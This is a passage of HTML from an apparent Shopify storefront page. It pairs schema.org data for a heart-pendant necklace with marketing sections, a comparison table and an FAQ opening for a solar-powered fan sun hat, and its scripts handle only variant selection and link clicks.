        '.product-form__noscript-wrapper-template--24387537469720__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24387537469720__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "To My Beautiful Mom Forever Love Necklace",
      "url": "https:\/\/loveallure21.com\/products\/to-my-beautiful-mom-forever-love-necklace",
      "image": [
          "https:\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_2276.jpg?v=1714780977\u0026width=1920"
        ],
      "description": " \n\nThe dazzling Forever Love Necklace is sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy everyday.\n\n\n14k white gold finish or 18k yellow gold finish\n6.5mm round cut cubic zirconia stone\nPendant dimensions: 0.8\" (2.2cm) height \/ 0.7\" (1.8cm) width\nAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\nLobster clasp attachment\n\n\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-12968856",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-12968856","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/loveallure21.com\/products\/to-my-beautiful-mom-forever-love-necklace?variant=48392725954840"
          },
{
            "@type" : "Offer","sku": "SO-12968857","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/loveallure21.com\/products\/to-my-beautiful-mom-forever-love-necklace?variant=48392725987608"
          },
{
            "@type" : "Offer","sku": "SO-12968858","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/loveallure21.com\/products\/to-my-beautiful-mom-forever-love-necklace?variant=48392726020376"
          },
{
            "@type" : "Offer","sku": "SO-12968859","availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/loveallure21.com\/products\/to-my-beautiful-mom-forever-love-necklace?variant=48392726053144"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24387537469720__image_with_text_haVBHK" class="shopify-section section"><style data-shopify>.section-template--24387537469720__image_with_text_haVBHK-padding {
    padding-top: 27px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24387537469720__image_with_text_haVBHK-padding {
      padding-top: 36px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24387537469720__image_with_text_haVBHK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//loveallure21.com/cdn/shop/files/816fgEbg6nL._AC_SL1500.jpg?v=1749264889&amp;width=1500" alt="" srcset="//loveallure21.com/cdn/shop/files/816fgEbg6nL._AC_SL1500.jpg?v=1749264889&amp;width=165 165w, //loveallure21.com/cdn/shop/files/816fgEbg6nL._AC_SL1500.jpg?v=1749264889&amp;width=360 360w, //loveallure21.com/cdn/shop/files/816fgEbg6nL._AC_SL1500.jpg?v=1749264889&amp;width=535 535w, //loveallure21.com/cdn/shop/files/816fgEbg6nL._AC_SL1500.jpg?v=1749264889&amp;width=750 750w, //loveallure21.com/cdn/shop/files/816fgEbg6nL._AC_SL1500.jpg?v=1749264889&amp;width=1070 1070w, //loveallure21.com/cdn/shop/files/816fgEbg6nL._AC_SL1500.jpg?v=1749264889&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24387537469720__image_with_text_haVBHK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 content-container"
        ><h2 class="image-with-text__heading h1" >
                  Beat the Heat with Solar Power
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Experience the power of the sun with the built-in solar fan in your sun hat. No more sweaty and uncomfortable days outside. Enjoy a refreshing breeze wherever you go, keeping you cool and energized for more adventures.</p>
                </div><a
                    
                      role="link" aria-disabled="true"
                    
                    class="button button--primary"
                    
                  >
                    Get Mine Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24387537469720__pp_image_with_benefits_v1_0_0_BmMEbC" class="shopify-section section"><style data-shopify>
  .section-template--24387537469720__pp_image_with_benefits_v1_0_0_BmMEbC-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .section-template--24387537469720__pp_image_with_benefits_v1_0_0_BmMEbC-margin {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24387537469720__pp_image_with_benefits_v1_0_0_BmMEbC-padding {
      padding-top: 30px;
      padding-bottom: 30px;
    }
    .section-template--24387537469720__pp_image_with_benefits_v1_0_0_BmMEbC-margin {
      margin-top: 30px;
      margin-bottom: 30px;
    }
  }
</style>








<div
  class="pagepilot-section pagepilot-image-with-benefits section-template--24387537469720__pp_image_with_benefits_v1_0_0_BmMEbC-padding section-template--24387537469720__pp_image_with_benefits_v1_0_0_BmMEbC-margin"
  style=""
>
  <div class="pagepilot-wrapper">
    <div class="pp-container pp-mx-auto pp-w-full">
      <div class="pp-flex pp-flex-col pp-gap-6">
        <h2 class="pp-text-heading-lg md:pp-text-heading-2xl pp-font-semibold pp-text-center md:pp-text-center"">
          Feel Refreshed and Protected Outdoors
        </h2>
        
        <div class="pp-w-full pp-max-w-5xl pp-mx-auto">
          <p class="pp-text-lg md:pp-text-xl pp-leading-7 pp-text-center md:pp-text-center"">Our solar-powered sun hat offers a cool breeze and expansive sun protection, enhancing outdoor experiences with comfort and safety.</p>
        </div>
        
      </div>

      <div class="pp-w-full pp-items-center pp-justify-center pp-flex pp-flex-col sm:pp-grid pp-grid-cols-1 md:pp-grid-cols-4 pp-gap-y-10 md:pp-gap-10 pp-mt-10">
        <div class="pp-w-full pp-flex pp-flex-col pp-justify-center pp-items-center sm:pp-grid sm:pp-grid-cols-2 sm:pp-justify-normal sm:pp-items-start md:pp-flex md:pp-flex-col pp-mx-auto md:pp-items-center md:pp-justify-center pp-gap-12 sm:pp-order-1 pp-order-3">
          
            
              <div class="pp-flex pp-flex-col pp-items-center pp-justify-center pp-text-center pp-gap-2">
                <div class="pp-text-3xl">☀️</div>
                <div class="pp-text-xl pp-font-semibold pp-tracking-normal">Sun Shield</div>
                <div class="pp-text-base">Blocks harmful rays, protecting your skin while outdoors.</div>
              </div>
            
          
            
              <div class="pp-flex pp-flex-col pp-items-center pp-justify-center pp-text-center pp-gap-2">
                <div class="pp-text-3xl">🌬️</div>
                <div class="pp-text-xl pp-font-semibold pp-tracking-normal">Cool Breeze</div>
                <div class="pp-text-base">Keeps you refreshed with a solar-powered fan.</div>
              </div>
            
          
            
          
            
          
        </div>
        <div class="pp-w-full pp-col-span-2 pp-flex pp-items-start md:pp-items-end pp-justify-center pp-order-2">
          <div class="pp-aspect-square pp-w-full pp-max-w-[500px] pp-max-h-[750px] pp-relative pp-overflow-hidden pp-rounded-full pp-flex pp-items-center pp-justify-center"
            
          >
            
              <img
                src="//loveallure21.com/cdn/shop/files/image_337_1749251359772-43546463-15712092-21453311_1.webp?v=1749255830&width=600"
                alt=""
                class="pp-w-auto pp-h-auto pp-object-contain pp-object-center pp-max-w-full pp-max-h-full pp-absolute pp-top-1/2 pp-left-1/2 -pp-translate-x-1/2 -pp-translate-y-1/2"
                width="100%"
                height="100%"
                
              >
            
          </div>
        </div>
        <div class="pp-flex pp-flex-col pp-justiffy-center pp-items-center sm:pp-flex-row md:pp-flex-col pp-mx-auto pp-justify-center pp-gap-8 md:pp-gap-10 pp-order-3">
          
            
          
            
          
            
              <div class="pp-flex pp-flex-col pp-items-center pp-justify-center pp-text-center pp-gap-2">
                <div class="pp-text-3xl">🔋</div>
                <div class="pp-text-xl pp-font-semibold pp-tracking-normal">Dual Power</div>
                <div class="pp-text-base">Solar and USB charging ensures continuous cooling.</div>
              </div>
            
          
            
              <div class="pp-flex pp-flex-col pp-items-center pp-justify-center pp-text-center pp-gap-2">
                <div class="pp-text-3xl">🧢</div>
                <div class="pp-text-xl pp-font-semibold pp-tracking-normal">Custom Fit</div>
                <div class="pp-text-base">Adjustable design for personalized comfort.</div>
              </div>
            
          
        </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24387537469720__pp_differences_v1_0_0_c9RwLC" class="shopify-section section"><style data-shopify>
	.section-template--24387537469720__pp_differences_v1_0_0_c9RwLC-padding {
	  padding-top: 30px;
	  padding-bottom: 30px;
	}
	.section-template--24387537469720__pp_differences_v1_0_0_c9RwLC-margin {
	  margin-top: 30px;
	  margin-bottom: 0px;
	}

	@media screen and (min-width: 750px) {
	  .section-template--24387537469720__pp_differences_v1_0_0_c9RwLC-padding {
	    padding-top: 30px;
	    padding-bottom: 30px;
	  }
	  .section-template--24387537469720__pp_differences_v1_0_0_c9RwLC-margin {
	    margin-top: 30px;
	    margin-bottom: 30px;
	  }
	}
</style>








<div
	class='pagepilot-section pagepilot-differences section-template--24387537469720__pp_differences_v1_0_0_c9RwLC-padding section-template--24387537469720__pp_differences_v1_0_0_c9RwLC-margin'
	style=''>
	<div class='pagepilot-wrapper'>
		<div class='pp-container pp-mx-auto pp-w-full pp-grid md:pp-grid-cols-2 pp-gap-10 md:pp-gap-20 pp-justify-center pp-items-center'>
			<div class='pp-flex pp-flex-col pp-justify-center pp-gap-8 pp-order-1'>
				<h2 class='pp-text-heading-lg sm:pp-text-heading-2xl pp-font-semibold pp-text-center md:pp-text-left'>
					Why Choose Cool Breeze Solar Sun Hat?
				</h2>
				<p class='pp-text-base md:pp-text-lg pp-leading-7 pp-break-words pp-max-w-full pp-text-center md:pp-text-left'>
					Unlike others, our hat combines solar and USB power for reliable cooling and expansive protection. Enjoy outdoor activities without overheating or sunburns.
				</p>

				
					<div class='pp-flex pp-justify-center md:pp-justify-start'>
						
	<a
		href=''
		class='pagepilot-button pp-button--primary pp-w-full md:pp-w-fit'
		onclick='handleLinkClick(event, "")'>
		Shop Now
	</a>



	<script>
		function handleLinkClick(event, link) {
			if (link.startsWith('#') || link.startsWith('.')) {
				event.preventDefault();

				const element = document.querySelector(link);
				if (element) {
					element.click();
				}
			}
		}
	</script>


					</div>
				
			</div>

			<div class='pp-mt-6 lg:pp-mt-0 pp-order-2'>
				<div class='pp-w-full pp-max-w-[550px] pp-grid pp-grid-cols-4 pp-mx-auto pp-mb-6'>
					<div class='!pp-flex pp-flex-col pp-col-span-2'></div>
					<div class='pp-flex pp-items-center pp-justify-center pp-text-sm pp-font-semibold pp-text-center pp-break-words'>
						Our Product
					</div>
					<div class='pp-flex pp-items-center pp-justify-center pp-text-sm pp-font-semibold pp-text-center pp-break-words'>
						Others
					</div>
				</div>

				<div
					class='pp-w-full pp-max-w-[550px] pp-mx-auto pp-grid pp-grid-cols-4 pp-border pp-shadow-xl pp-shadow-black/5 pp-overflow-hidden'
					style='border-radius: var(--pp-border-radius);'>
					<div class='pp-flex pp-flex-col pp-col-span-2' style='background-color: var(--pp-brand-color);'>
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-max-w-full pp-h-auto pp-min-h-[55px] pp-text-wrap pp-p-3 pp-break-all pp-border-solid pp-border-x-0 pp-border-t-0 pp-border-b-[1px] pp-border-b-white/15'>
									<span class='pp-text-base pp-text-white'>Cooling</span>
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-max-w-full pp-h-auto pp-min-h-[55px] pp-text-wrap pp-p-3 pp-break-all pp-border-solid pp-border-x-0 pp-border-t-0 pp-border-b-[1px] pp-border-b-white/15'>
									<span class='pp-text-base pp-text-white'>Protection</span>
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-max-w-full pp-h-auto pp-min-h-[55px] pp-text-wrap pp-p-3 pp-break-all pp-border-solid pp-border-x-0 pp-border-t-0 pp-border-b-[1px] pp-border-b-white/15'>
									<span class='pp-text-base pp-text-white'>Comfort</span>
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-max-w-full pp-h-auto pp-min-h-[55px] pp-text-wrap pp-p-3 pp-break-all pp-border-solid pp-border-x-0 pp-border-t-0 pp-border-b-[1px] pp-border-b-white/15'>
									<span class='pp-text-base pp-text-white'>Versatility</span>
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-max-w-full pp-h-auto pp-min-h-[55px] pp-text-wrap pp-p-3 pp-break-all pp-border-solid pp-border-x-0 pp-border-t-0 pp-border-b-[1px] pp-border-b-white/15 pp-border-b-0'>
									<span class='pp-text-base pp-text-white'>Affordable</span>
								</div>
							
						
					</div>
					<div class='pp-flex pp-flex-col pp-bg-white'>
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-green-500'
											viewBox='0 0 32 27'
											fill='none'
											xmlns='http://www.w3.org/2000/svg'>
											<path d="M11.1803 26.4678C10.6803 26.4678 0.68034 13.9678 0.18034 12.9678C-0.31966 11.9678 0.18034 10.4678 2.18034 10.9678C4.18034 11.4678 10.1803 15.4678 11.1803 15.4678C12.1803 15.4678 27.1803 1.96777 29.1803 0.467774C31.1803 -1.03223 32.6803 1.46777 31.6803 2.46777C30.6803 3.46777 11.6803 26.4678 11.1803 26.4678Z" />
										</svg>
									
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-green-500'
											viewBox='0 0 32 27'
											fill='none'
											xmlns='http://www.w3.org/2000/svg'>
											<path d="M11.1803 26.4678C10.6803 26.4678 0.68034 13.9678 0.18034 12.9678C-0.31966 11.9678 0.18034 10.4678 2.18034 10.9678C4.18034 11.4678 10.1803 15.4678 11.1803 15.4678C12.1803 15.4678 27.1803 1.96777 29.1803 0.467774C31.1803 -1.03223 32.6803 1.46777 31.6803 2.46777C30.6803 3.46777 11.6803 26.4678 11.1803 26.4678Z" />
										</svg>
									
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-green-500'
											viewBox='0 0 32 27'
											fill='none'
											xmlns='http://www.w3.org/2000/svg'>
											<path d="M11.1803 26.4678C10.6803 26.4678 0.68034 13.9678 0.18034 12.9678C-0.31966 11.9678 0.18034 10.4678 2.18034 10.9678C4.18034 11.4678 10.1803 15.4678 11.1803 15.4678C12.1803 15.4678 27.1803 1.96777 29.1803 0.467774C31.1803 -1.03223 32.6803 1.46777 31.6803 2.46777C30.6803 3.46777 11.6803 26.4678 11.1803 26.4678Z" />
										</svg>
									
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-green-500'
											viewBox='0 0 32 27'
											fill='none'
											xmlns='http://www.w3.org/2000/svg'>
											<path d="M11.1803 26.4678C10.6803 26.4678 0.68034 13.9678 0.18034 12.9678C-0.31966 11.9678 0.18034 10.4678 2.18034 10.9678C4.18034 11.4678 10.1803 15.4678 11.1803 15.4678C12.1803 15.4678 27.1803 1.96777 29.1803 0.467774C31.1803 -1.03223 32.6803 1.46777 31.6803 2.46777C30.6803 3.46777 11.6803 26.4678 11.1803 26.4678Z" />
										</svg>
									
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-green-500'
											viewBox='0 0 32 27'
											fill='none'
											xmlns='http://www.w3.org/2000/svg'>
											<path d="M11.1803 26.4678C10.6803 26.4678 0.68034 13.9678 0.18034 12.9678C-0.31966 11.9678 0.18034 10.4678 2.18034 10.9678C4.18034 11.4678 10.1803 15.4678 11.1803 15.4678C12.1803 15.4678 27.1803 1.96777 29.1803 0.467774C31.1803 -1.03223 32.6803 1.46777 31.6803 2.46777C30.6803 3.46777 11.6803 26.4678 11.1803 26.4678Z" />
										</svg>
									
								</div>
							
						
					</div>
					<div class='pp-flex pp-flex-col pp-bg-white'>
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-black'
											xmlns='http://www.w3.org/2000/svg'
											viewBox='0 0 256 256'>
											<path d="M208.49,191.51a12,12,0,0,1-17,17L128,145,64.49,208.49a12,12,0,0,1-17-17L111,128,47.51,64.49a12,12,0,0,1,17-17L128,111l63.51-63.52a12,12,0,0,1,17,17L145,128Z"></path>
										</svg>
									
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-black'
											xmlns='http://www.w3.org/2000/svg'
											viewBox='0 0 256 256'>
											<path d="M208.49,191.51a12,12,0,0,1-17,17L128,145,64.49,208.49a12,12,0,0,1-17-17L111,128,47.51,64.49a12,12,0,0,1,17-17L128,111l63.51-63.52a12,12,0,0,1,17,17L145,128Z"></path>
										</svg>
									
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-black'
											xmlns='http://www.w3.org/2000/svg'
											viewBox='0 0 256 256'>
											<path d="M208.49,191.51a12,12,0,0,1-17,17L128,145,64.49,208.49a12,12,0,0,1-17-17L111,128,47.51,64.49a12,12,0,0,1,17-17L128,111l63.51-63.52a12,12,0,0,1,17,17L145,128Z"></path>
										</svg>
									
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-black'
											xmlns='http://www.w3.org/2000/svg'
											viewBox='0 0 256 256'>
											<path d="M208.49,191.51a12,12,0,0,1-17,17L128,145,64.49,208.49a12,12,0,0,1-17-17L111,128,47.51,64.49a12,12,0,0,1,17-17L128,111l63.51-63.52a12,12,0,0,1,17,17L145,128Z"></path>
										</svg>
									
								</div>
							
						
							
								<div class='pp-flex pp-justify-center pp-items-center pp-h-[55px]'>
									
										<svg
											class='pp-w-[25px] pp-h-[25px] pp-fill-black'
											xmlns='http://www.w3.org/2000/svg'
											viewBox='0 0 256 256'>
											<path d="M208.49,191.51a12,12,0,0,1-17,17L128,145,64.49,208.49a12,12,0,0,1-17-17L111,128,47.51,64.49a12,12,0,0,1,17-17L128,111l63.51-63.52a12,12,0,0,1,17,17L145,128Z"></path>
										</svg>
									
								</div>
							
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


</div><div id="shopify-section-template--24387537469720__pp_image_with_percentage_v1_0_0_Dx3f4M" class="shopify-section section"><style data-shopify>
	.section-template--24387537469720__pp_image_with_percentage_v1_0_0_Dx3f4M-padding {
	  padding-top: 30px;
	  padding-bottom: 30px;
	}
	.section-template--24387537469720__pp_image_with_percentage_v1_0_0_Dx3f4M-margin {
	  margin-top: 30px;
	  margin-bottom: 30px;
	}

	@media screen and (min-width: 750px) {
	  .section-template--24387537469720__pp_image_with_percentage_v1_0_0_Dx3f4M-padding {
	    padding-top: 30px;
	    padding-bottom: 30px;
	  }
	  .section-template--24387537469720__pp_image_with_percentage_v1_0_0_Dx3f4M-margin {
	    margin-top: 30px;
	    margin-bottom: 30px;
	  }
	}
</style>





<div
	class='pagepilot-section pagepilot-image-with-percentage section-template--24387537469720__pp_image_with_percentage_v1_0_0_Dx3f4M-padding section-template--24387537469720__pp_image_with_percentage_v1_0_0_Dx3f4M-margin'
	style=''>
	<div class='pagepilot-wrapper'>
		
		
		

		<div
			class='
				pp-container pp-mx-auto pp-w-full pp-grid md:pp-grid-cols-2 pp-gap-10 pp-items-center
				
			'>
			<div class='pp-flex pp-items-center pp-justify-center pp-order-1 '>
				<div
					class='pp-w-full pp-max-w-[500px] pp-aspect-square pp-flex pp-justify-center pp-items-center pp-overflow-hidden pp-relative'
					style='border-radius: var(--pp-border-radius);'>
					
						<img
							src='//loveallure21.com/cdn/shop/files/Screenshot_2025-06-06_195256.png?v=1749264624&width=600'
							alt=''
							class='pp-w-auto pp-h-auto pp-object-contain pp-object-center pp-max-w-full pp-max-h-full pp-absolute pp-top-1/2 pp-left-1/2 -pp-translate-x-1/2 -pp-translate-y-1/2'
							style='border-radius: var(--pp-border-radius);'
							width='100%'
							height='100%'>
					
				</div>
			</div>

			<div class='pp-flex pp-items-center pp-order-2 '>
				<div class='pp-w-full pp-flex pp-flex-col pp-text-center md:pp-text-left pp-items-center md:pp-items-start pp-gap-8'>
					
						
								<h2 class='pp-text-heading-lg md:pp-text-heading-2xl pp-font-semibold'>
									Transform Your Outdoor Experience Now
								</h2>
							
					
						
								<div class='pp-w-full pp-flex pp-flex-col pp-gap-6'>
									
										
										
										
										
										
											<div class='pp-flex   pp-gap-[20px] pp-items-center pp-border-b-[1px] pp-border-gray-300 last:pp-border-0 pp-pb-6 last:pp-pb-0'>
												<div>
													<div
														class='pp-w-[70px] pp-h-[70px] pp-flex pp-items-center pp-justify-center pp-rounded-full pp-p-[5px] pp-bg-circular-percent'
														style='--percentValue: 97; --color-start: var(--pp-brand-color); --color-end: #d1d5db;'>
														<div class='pp-w-full pp-h-full pp-rounded-full pp-bg-white pp-flex pp-items-center pp-justify-center'>
															<span class='pp-text-base pp-font-semibold'> 97% </span>
														</div>
													</div>
												</div>
												<div class='pp-text-lg pp-text-left'>Felt significantly cooler during outdoor adventures!</div>
											</div>
										
									
										
										
										
										
										
											<div class='pp-flex   pp-gap-[20px] pp-items-center pp-border-b-[1px] pp-border-gray-300 last:pp-border-0 pp-pb-6 last:pp-pb-0'>
												<div>
													<div
														class='pp-w-[70px] pp-h-[70px] pp-flex pp-items-center pp-justify-center pp-rounded-full pp-p-[5px] pp-bg-circular-percent'
														style='--percentValue: 96; --color-start: var(--pp-brand-color); --color-end: #d1d5db;'>
														<div class='pp-w-full pp-h-full pp-rounded-full pp-bg-white pp-flex pp-items-center pp-justify-center'>
															<span class='pp-text-base pp-font-semibold'> 96% </span>
														</div>
													</div>
												</div>
												<div class='pp-text-lg pp-text-left'>Noticed a big difference in sun protection!</div>
											</div>
										
									
										
										
										
										
										
											<div class='pp-flex   pp-gap-[20px] pp-items-center pp-border-b-[1px] pp-border-gray-300 last:pp-border-0 pp-pb-6 last:pp-pb-0'>
												<div>
													<div
														class='pp-w-[70px] pp-h-[70px] pp-flex pp-items-center pp-justify-center pp-rounded-full pp-p-[5px] pp-bg-circular-percent'
														style='--percentValue: 98; --color-start: var(--pp-brand-color); --color-end: #d1d5db;'>
														<div class='pp-w-full pp-h-full pp-rounded-full pp-bg-white pp-flex pp-items-center pp-justify-center'>
															<span class='pp-text-base pp-font-semibold'> 98% </span>
														</div>
													</div>
												</div>
												<div class='pp-text-lg pp-text-left'>Enjoyed longer outdoor activities without discomfort!</div>
											</div>
										
									
								</div>
							
					
						
								
	<a
		href=''
		class='pagepilot-button pp-button--primary pp-w-full md:pp-w-fit'
		onclick='handleLinkClick(event, "")'>
		Shop Now
	</a>



	<script>
		function handleLinkClick(event, link) {
			if (link.startsWith('#') || link.startsWith('.')) {
				event.preventDefault();

				const element = document.querySelector(link);
				if (element) {
					element.click();
				}
			}
		}
	</script>


						
					
				</div>
			</div>
		</div>
	</div>
</div>


</div><div id="shopify-section-template--24387537469720__image_with_text_8wqtQi" class="shopify-section section"><style data-shopify>.section-template--24387537469720__image_with_text_8wqtQi-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24387537469720__image_with_text_8wqtQi-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24387537469720__image_with_text_8wqtQi-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//loveallure21.com/cdn/shop/files/image_991_1749251359772-93451305-38393821-24528365_5.webp?v=1749255830&amp;width=1500" alt="" srcset="//loveallure21.com/cdn/shop/files/image_991_1749251359772-93451305-38393821-24528365_5.webp?v=1749255830&amp;width=165 165w, //loveallure21.com/cdn/shop/files/image_991_1749251359772-93451305-38393821-24528365_5.webp?v=1749255830&amp;width=360 360w, //loveallure21.com/cdn/shop/files/image_991_1749251359772-93451305-38393821-24528365_5.webp?v=1749255830&amp;width=535 535w, //loveallure21.com/cdn/shop/files/image_991_1749251359772-93451305-38393821-24528365_5.webp?v=1749255830&amp;width=750 750w, //loveallure21.com/cdn/shop/files/image_991_1749251359772-93451305-38393821-24528365_5.webp?v=1749255830&amp;width=1070 1070w, //loveallure21.com/cdn/shop/files/image_991_1749251359772-93451305-38393821-24528365_5.webp?v=1749255830&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24387537469720__image_with_text_8wqtQi"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 content-container"
        ><h2 class="image-with-text__heading h1" >
                  Dual Power for Reliable Cooling
                </h2>
              <div class="image-with-text__text rte subtitle" >
                  <p>Whether you're fishing or hiking, never worry about the heat. This hat uses both solar energy and USB charging to ensure the fan keeps you cool. Stay active longer without overheating or discomfort.</p>
                </div><a
                    
                      role="link" aria-disabled="true"
                    
                    class="button button--primary"
                    
                  >
                    Get Mine Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24387537469720__rich_text_hPjbBA" class="shopify-section section"><style data-shopify>.section-template--24387537469720__rich_text_hPjbBA-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24387537469720__rich_text_hPjbBA-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--24387537469720__rich_text_hPjbBA-padding .rating-stars-and-text {
      justify-content: center;
    }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--24387537469720__rich_text_hPjbBA-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1" >
                <span>Talk about your brand</span>
              </h2>
            <div class="rich-text__text rte" >
                <p>Share information about your brand with your customers. Describe a product, make announcements, or welcome customers to your store.</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      role="link" aria-disabled="true"
                    
                    class="button button--primary"
                  >Button label</a></div>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--24387537469720__pp_faqs_v1_0_0_7h8HJ4" class="shopify-section section"><style data-shopify>
	.section-template--24387537469720__pp_faqs_v1_0_0_7h8HJ4-padding {
	  padding-top: 30px;
	  padding-bottom: 30px;
	}
	.section-template--24387537469720__pp_faqs_v1_0_0_7h8HJ4-margin {
	  margin-top: 30px;
	  margin-bottom: 30px;
	}

	@media screen and (min-width: 750px) {
	  .section-template--24387537469720__pp_faqs_v1_0_0_7h8HJ4-padding {
	    padding-top: 30px;
	    padding-bottom: 30px;
	  }
	  .section-template--24387537469720__pp_faqs_v1_0_0_7h8HJ4-margin {
	    margin-top: 30px;
	    margin-bottom: 30px;
	  }
	}
</style>








<div
	class='pagepilot-section pagepilot-faqs section-template--24387537469720__pp_faqs_v1_0_0_7h8HJ4-padding section-template--24387537469720__pp_faqs_v1_0_0_7h8HJ4-margin'
	style=''>
	<div class='pagepilot-wrapper'>
		<div class='pp-container pp-mx-auto pp-flex pp-flex-col pp-gap-10'>
			<div class='pp-flex pp-flex-col pp-gap-6'>
				<h2 class='pp-text-heading-lg sm:pp-text-heading-2xl pp-font-semibold pp-text-center md:pp-text-center'>
					Your Questions About the Hat Answered
				</h2>
				
					<p class='pp-text-lg md:pp-text-xl pp-leading-7 pp-text-center md:pp-text-center md:pp-max-w-8xl md:pp-mx-auto'>
						Get clarity and confidence with our helpful FAQ.
					</p>
				
			</div>

			<div class='pp-flex pp-flex-col pp-gap-6'>
				
					
						<details
							class='pp-group pp-appearance-none pp-border-solid pp-border pp-border-black/20 pp-outline-none pp-transition pp-duration-300 hover:pp-cursor-pointer hover:pp-bg-black/5'
							style='border-radius: var(--pp-border-radius); '>
